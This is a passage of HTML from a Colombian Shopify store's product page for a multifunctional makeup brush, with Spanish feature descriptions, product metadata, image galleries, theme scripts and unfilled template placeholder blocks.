<p data-mce-fragment="1"><strong data-mce-fragment="1">Diseño Ergonómico:</strong> 👌 El mango con un nuevo diseño de forma se siente cómodo en la mano, haciendo que la aplicación del maquillaje sea elegante y precisa.</p>
</li>
<li data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1">Practicidad Excepcional:</strong> 🎨 La brocha de maquillaje es fácil de aplicar y el mango en forma de pétalo asegura una aplicación uniforme. La esponja integral permite una aplicación rápida y delicada.</p>
</li>
<li data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1">Densa y Suave:</strong> 🌈 Las fibras suaves, densas y embellecedoras permiten una aplicación fina y sin costuras, creando una cobertura perfecta en poco tiempo.</p>
</li>
</ol>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Características:</strong></p>
<ol data-mce-fragment="1">
<li data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1">Cepillo Multifuncional:</strong> 💖 Adecuado para una amplia gama de productos, desde polvos hasta maquillaje mineral. Ideal para diversas necesidades de maquillaje.</p>
</li>
<li data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1">No Se Desprende:</strong> 🙅‍♀️ La cabeza grande, esponjosa y densa garantiza una aplicación cómoda sin que las cerdas sintéticas se desprendan.</p>
</li>
<li data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1">Material de Alta Calidad:</strong> 🌿 Cerdas sintéticas suaves y sedosas al tacto, veganas y libres de crueldad. Fáciles de limpiar y mantener.</p>
</li>
<li data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1">Versátil:</strong> 🌈 Apto para polvos, cremas, maquillaje líquido y mineral. Inodoro, incoloro y no se desvanece, ideal para una base duradera.</p>
</li>
<li data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1">Amantes Ideales del Maquillaje:</strong> 💑 Estéticamente atractivo, perfecto como regalo para ocasiones especiales como San Valentín, Día de la Madre o Navidad.</p>
</li>
<li data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1">Cepillo Multifuncional:</strong> 🌟 Adecuado para varios cosméticos, ofreciendo una cobertura de aspecto natural y sin rayas. Ideal para maquilladores profesionales o principiantes.</p>
</li>
<li data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1">Uso de Cara y Cuerpo Completo:</strong> 🤲 La forma ancha permite una aplicación rápida y uniforme en rostro, escote, brazos o piernas, garantizando una cobertura suave y uniforme.</p>
</li>
<li data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1">Profesional:</strong> 🎨 Las cerdas curvas permiten difuminar, resaltar, contornear y pulir para un resultado profesional y natural.</p>
</li>
</ol>
                </div>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em>
                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em>
                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em>
                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Collapsible row
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--22853928583472__main">
                    
                    
                  </div>
                </div>
              </div><div id="shopify-block-AbXYyU3E5MG9uMSs1d__releasit_cod_form_form_app_block_JXfcRr" class="shopify-block shopify-app-block rsi-app-block-container"><script class='rsi-cod-form-app-block-product-cache' type='application/json'>
      {
        "id": 8893439869232,
        "title": "BROCHA DE BELLEZA MULTIFUNCIONAL",
        "handle": "brocha-multifuncional-de-belleza",
        "price": 5990000,
        "price_min": 5990000,
        "price_max": 5990000,
        "available": true,
        "price_varies": false,
        "compare_at_price":9983400,
      "compare_at_price_min": 9983400,
      "compare_at_price_max": 9983400,
      "compare_at_price_varies": false,
      "variants": [{"id":47318471180592,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BROCHA DE BELLEZA MULTIFUNCIONAL","public_title":null,"options":["Default Title"],"price":5990000,"weight":0,"compare_at_price":9983400,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
      "images": ["\/\/llevelo.co\/cdn\/shop\/files\/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225","\/\/llevelo.co\/cdn\/shop\/files\/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225","\/\/llevelo.co\/cdn\/shop\/files\/102.png?v=1703779225","\/\/llevelo.co\/cdn\/shop\/files\/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225","\/\/llevelo.co\/cdn\/shop\/files\/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225","\/\/llevelo.co\/cdn\/shop\/files\/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225","\/\/llevelo.co\/cdn\/shop\/files\/103.png?v=1703779225","\/\/llevelo.co\/cdn\/shop\/files\/104.png?v=1703779225","\/\/llevelo.co\/cdn\/shop\/files\/105.png?v=1703779225","\/\/llevelo.co\/cdn\/shop\/files\/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425"],
      "featured_image": "\/\/llevelo.co\/cdn\/shop\/files\/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225",
      "options": ["Title"],
      "media": [{"alt":null,"id":36123543372080,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225","width":1080},{"alt":null,"id":36123543339312,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225","width":1080},{"alt":null,"id":36123543470384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/102.png?v=1703779225"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/102.png?v=1703779225","width":1080},{"alt":null,"id":36123543404848,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225","width":1080},{"alt":null,"id":36123543634224,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225","width":1080},{"alt":null,"id":36123543437616,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225","width":1080},{"alt":null,"id":36123543503152,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/103.png?v=1703779225"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/103.png?v=1703779225","width":1080},{"alt":null,"id":36123543535920,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/104.png?v=1703779225"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/104.png?v=1703779225","width":1080},{"alt":null,"id":36123543601456,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/105.png?v=1703779225"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/105.png?v=1703779225","width":1080},{"alt":null,"id":36123543666992,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425","width":1080}]
    }
  </script>

<div
  id='_rsi-cod-form-embed-custom-hook'
  class='_rsi-buy-now-button-form-block-hook _rsi-buy-now-form-app-block-hook-force'
></div>




</div>
<a href="/products/brocha-multifuncional-de-belleza" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--22853928583472__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--22853928583472__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&width=550 550w,//llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&width=1445"
    alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36123543372080"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&width=550 550w,//llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&width=1445"
    alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36123543339312"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//llevelo.co/cdn/shop/files/102.png?v=1703779225&width=550 550w,//llevelo.co/cdn/shop/files/102.png?v=1703779225 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//llevelo.co/cdn/shop/files/102.png?v=1703779225&width=1445"
    alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36123543470384"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&width=550 550w,//llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&width=1445"
    alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36123543404848"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&width=550 550w,//llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&width=1445"
    alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36123543634224"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&width=550 550w,//llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&width=1445"
    alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36123543437616"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//llevelo.co/cdn/shop/files/103.png?v=1703779225&width=550 550w,//llevelo.co/cdn/shop/files/103.png?v=1703779225 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//llevelo.co/cdn/shop/files/103.png?v=1703779225&width=1445"
    alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36123543503152"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//llevelo.co/cdn/shop/files/104.png?v=1703779225&width=550 550w,//llevelo.co/cdn/shop/files/104.png?v=1703779225 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//llevelo.co/cdn/shop/files/104.png?v=1703779225&width=1445"
    alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36123543535920"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//llevelo.co/cdn/shop/files/105.png?v=1703779225&width=550 550w,//llevelo.co/cdn/shop/files/105.png?v=1703779225 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//llevelo.co/cdn/shop/files/105.png?v=1703779225&width=1445"
    alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36123543601456"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&width=550 550w,//llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&width=1445"
    alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36123543666992"
  ></div>
  </div>
</product-modal>


  

<script src="//llevelo.co/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431718515079" defer="defer"></script>
    <script src="//llevelo.co/cdn/shop/t/11/assets/media-gallery.js?v=101590062960331865471718515078" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--22853928583472__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--22853928583472__main"]') ||
        document.querySelector('variant-selects[data-section="template--22853928583472__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--22853928583472__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--22853928583472__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "BROCHA DE BELLEZA MULTIFUNCIONAL",
      "url": "https:\/\/llevelo.co\/products\/brocha-multifuncional-de-belleza",
      "image": [
          "https:\/\/llevelo.co\/cdn\/shop\/files\/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225\u0026width=1920"
        ],
      "description": "Brocha Multifuncional de Belleza 🌟\nBeneficios:\n\n\nMaquillaje Impecable: 💄 Logra un maquillaje impecable con todo tipo de cosméticos, desde base líquida hasta sombras y correctores.\n\n\nFácil de Llevar: 🚗 Diseñada en una elegante forma de copa de vino, nuestra brocha es fácil de llevar a todas partes. Incluye un estuche redondo para mantenerla protegida del polvo y las bacterias.\n\n\nDiseño Ergonómico: 👌 El mango con un nuevo diseño de forma se siente cómodo en la mano, haciendo que la aplicación del maquillaje sea elegante y precisa.\n\n\nPracticidad Excepcional: 🎨 La brocha de maquillaje es fácil de aplicar y el mango en forma de pétalo asegura una aplicación uniforme. La esponja integral permite una aplicación rápida y delicada.\n\n\nDensa y Suave: 🌈 Las fibras suaves, densas y embellecedoras permiten una aplicación fina y sin costuras, creando una cobertura perfecta en poco tiempo.\n\n\nCaracterísticas:\n\n\nCepillo Multifuncional: 💖 Adecuado para una amplia gama de productos, desde polvos hasta maquillaje mineral. Ideal para diversas necesidades de maquillaje.\n\n\nNo Se Desprende: 🙅‍♀️ La cabeza grande, esponjosa y densa garantiza una aplicación cómoda sin que las cerdas sintéticas se desprendan.\n\n\nMaterial de Alta Calidad: 🌿 Cerdas sintéticas suaves y sedosas al tacto, veganas y libres de crueldad. Fáciles de limpiar y mantener.\n\n\nVersátil: 🌈 Apto para polvos, cremas, maquillaje líquido y mineral. Inodoro, incoloro y no se desvanece, ideal para una base duradera.\n\n\nAmantes Ideales del Maquillaje: 💑 Estéticamente atractivo, perfecto como regalo para ocasiones especiales como San Valentín, Día de la Madre o Navidad.\n\n\nCepillo Multifuncional: 🌟 Adecuado para varios cosméticos, ofreciendo una cobertura de aspecto natural y sin rayas. Ideal para maquilladores profesionales o principiantes.\n\n\nUso de Cara y Cuerpo Completo: 🤲 La forma ancha permite una aplicación rápida y uniforme en rostro, escote, brazos o piernas, garantizando una cobertura suave y uniforme.\n\n\nProfesional: 🎨 Las cerdas curvas permiten difuminar, resaltar, contornear y pulir para un resultado profesional y natural.\n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "llevelo.co"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 59900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/llevelo.co\/products\/brocha-multifuncional-de-belleza?variant=47318471180592"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--22853928583472__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--22853928583472__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--22853928583472__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--22853928583472__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--22853928583472__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--22853928583472__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--22853928583472__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--22853928583472__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Custom columns
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Use the flexible grid system to create any layout. Each block can be placed in any of the columns.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
